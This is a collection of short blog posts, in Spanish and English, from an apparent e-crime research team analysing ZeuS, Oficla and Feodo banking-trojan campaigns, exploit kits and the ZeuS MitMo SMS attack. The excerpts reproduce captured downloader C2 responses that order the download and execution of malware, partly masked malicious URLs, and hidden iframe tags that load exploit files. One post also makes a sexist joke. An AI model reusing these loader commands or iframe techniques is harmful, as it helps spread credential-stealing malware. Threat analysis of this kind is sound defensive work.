ZeuS

Desde hace unos días se está llevando a cabo una campaña de distribución del troyano ZeuS a través de correo electrónico que ha sido detectada por nuestro equipo. Los correos maliciosos incluyen un link a un supuesto informe sobre una transacción cancelada, que realmente es una página HTML que carga en el navegador de la víctima código Javascript. Este código intenta explotar diferentes vulnerabilidades de Java, Flash y PDF para instalar en el sistema un ZeuS 2.0, una de las últimas versiones que usa P2P como parte de su infraestructura.

Los correos detectados tienen como asunto “ACH transaction canceled” e incluyen en el cuerpo información sobre una supuesta transacción que se ha cancelado. Si se quieren conocer más detalles se debe visitar un link que lleva al informe de la transacción:

Mientras la víctima visualiza por unos segundos una pantalla que le indica que espere se cargan en el navegador del usuario 4 scripts diferentes, alojados en dominios diferentes. Éstos no son más que simples redirecciones hacia el sitio que realmente alberga el código que intentará la explotación.

Enviado por jesparza el Mar, 2011/11/29 - 14:02.

According to a Kaspersky Lab article, SEO Sploit Pack is one of the Exploit Kits which appeared in the first months of the year, being PDF and Java vulnerabilities the most used in these type of kits. That's the reason why I've chosen to analyse a malicious PDF file downloaded from a SEO Sploit Pack. The PDF file kissasszod.pdf was downloaded from hxxp://marinada3.com/88/eatavayinquisitive.php and it had a low detection rate. So taking a look at the file with peepdf we can see this information: In a quick look we can see that there are Javascript code in object 8 and that the element /AcroForm is probably used to execute something when the document is opened. The next step is to explore these objects and find out what will be executed:

Enviado por jesparza el Lun, 2011/11/14 - 01:03.

La semana pasada se celebró la conferencia Source en Seattle (Estados Unidos). Se trataba de la primera edición en esta ciudad, por lo que no tuvo una asistencia como puede tener la edición de Boston, pero el ambiente fue magnífico. Desde el martes 14 ya se comenzó con un evento para los ponentes y organizadores con el objetivo de conocerse y disfrutar de unas cervezas y buena comida asiática. Yo fui el representante del equipo de S21sec e-crime con una charla sobre troyanos bancarios.

Enviado por jesparza el Lun, 2011/06/27 - 22:58.

This time I've received a nicer e-mail, a woman sending me her CV!! with a picture of her included too!! :) In fact, she has included in the image some words too, a bit strange...

Again the same actors: Oficla and ZeuS. This time not Feodo downloading. Inside the zip file we can find the Oficla sample, with a medium detection rate. It connects with the domain showtimeru.ru (now it's down) to ask for URLs to download more malware:

http://showtimeru.ru/show/bb.php?v=200&id=428308300&b=0711_e&tm=6832

[info]runurl:http://1xx.1xx.1xx.46/test/esmilk.exe|taskid:8|delay:15|upd:0|backurls:[/info]

The server response contained the same URL (active yet) as the DHL campaign, downloading the same version of ZeuS, different MD5.

Beware with women!! they are not trustful!! ;)

Enviado por jesparza el Mar, 2010/11/09 - 01:49.

This past month a new DHL campaign has been spreading malware in a zip file. The executable in the zip was identified (with a high detection rate) as Oficla by the Antivirus engines. This malicious code, with filename DHL_Etiqueta.exe, acts as a downloader asking a server the URLs it must use to download the other malicious files. It always uses in the requests the User-Agent Opera\9.64. These are the requests and responses in this case: http://xxxxxx.ru/mydog/bb.php?v=200&id=428308299&b=2510_dhl&tm=1397

[info]runurl:http://1xx.1xx.1xx.xx/test/morph.exe|taskid:16|delay:15|upd:0|backurls:[/info]

http://xxxxxx.ru/mydog/bb.php?v=200&id=428308299&tid=16&b=2510_dhl&r=1&tm=1397

[info]kill:0|runurl:http://1xx.1xx.1xx.xx/test/esmilk.exe|taskid:17|delay:15|upd:0|backurls:[/info]

Both of the downloaded files, morph.exe and esmilk.exe, are banking trojans. The former is a sample of Feodo, with a low detection rate (7/41), which downloads the configuration file from a server after sending to it a POST request:

Enviado por jesparza el Mié, 2010/11/03 - 00:55.

Hace mes y medio David Barroso y yo nos fuimos de visita a casa de un usuario de banca electrónica que vivía en un pueblo de Navarra. David extrajo un archivo de su teléfono móvil y yo recuperé algunos archivos relacionados con dos infecciones de ZeuS. Este fue el inicio del llamado ZeuS MitMo.

Cuando ZeuS inyecta código HTML, normalmente solicita al usuario que ingrese la clave de firma o las posiciones de la tarjeta de coordenadas para poder realizar transferencias fraudulentas, pero a veces esta información no es suficiente. Algunos bancos solicitan además un código, enviado a través de SMS, que el usuario (o el criminal) deberá introducir para completar la transacción. Cuando el MitMo no existía, esta segunda autenticación era un éxito, pero no a partir de aquel día. El grupo responsable de esta nueva oleada de infecciones se había preocupado de modificar las inyecciones HTML para solicitar, además de los datos habituales, el número de teléfono móvil. Ya lo habíamos visto anteriormente, pero hasta el momento nunca se había usado para cometer el fraude. En esta ocasión, una vez introducido el número de teléfono, los delincuentes enviaron un SMS a la víctima donde se incluía un enlace y se instaba al usuario a instalar un “certificado”. Cuando el usuario lo hizo, una aplicación maliciosa comenzó a monitorizar los mensajes entrantes en busca de los remitidos por el banco en cuestión, y reenviándolo a los criminales. De esta forma, tenían en su poder toda la información necesaria para poder realizar la transacción de forma satisfactoria.

Enviado por jesparza el Jue, 2010/10/28 - 20:19.

ZeuS sigue en boca de todos, se descarga con falsos antivirus y downloaders, con diferentes exploit kits, y la red social por excelencia no podía ser una excepción. La semana pasada se vieron en Facebook mensajes como el siguiente:



La URL contenida en el mensaje llevaba a un sitio de phishing de Facebook donde se pedía la autenticación en el sistema, a la vez que se ejecutaba código Javascript ofuscado que creaba un iframe oculto en el cuerpo de la página:

La página a la que redirigía el iframe contenía a su vez otros dos iframes:

<iframe g1g="321" src="xd/pdf.pdf" l="56" height="31" width="13">

<iframe g1g="321" src="xd/sNode.php" l="56" height="31" width="13">

Enviado por jesparza el Mar, 2010/02/02 - 12:45.

The evolution continues. Some days ago a new ZeuS binary appeared with the version number 1.3.0.26. This new development is an attempt to improve the stealth techniques used to date, as stated in one of the TODO files found some time ago. After just a quick look, one can notice the following changes:

-

When it's executed and the system isn't infected yet, it copies itself in the directory %SystemRoot%/system32, but with a different filename in each execution. Also it gets the basic file information from the %SystemRoot%/system32/ntdll.dll file (creation, last access and modification dates).

-

If it finds a previous ZeuS version installed it deletes the binary, leaves and shows the hidden files in the next reboot. To give an idea of the situation, one of the latest samples with sdra64.exe as executable filename is the 1.2.12 one.

Enviado por jesparza el Vie, 2009/11/06 - 13:25.

In the S21sec blog we have been talking some time ago about our dear friend, almost one more colleague: ZeuS. It is a malware with more than 3 years of life which continues changing and evolving to hide itself better and making the fraud more efficient. But what we maybe have not mentioned yet is how to know if our little friend is here, spying all our movements and reporting all of this to its parents, because sometimes the AV software is not so effective as we expect.

There are several evidences in its different versions which mean that we are infected with ZeuS:

- Filesystem

ZeuS leaves a trace in the filesystem when it's installed in the computer, but it hides and blocks all the files it creates, avoiding that a normal user can see and delete them. The solution to find these files is using antirootkit software which will show us the hidden files.

Enviado por jesparza el Jue, 2009/10/01 - 12:25.

|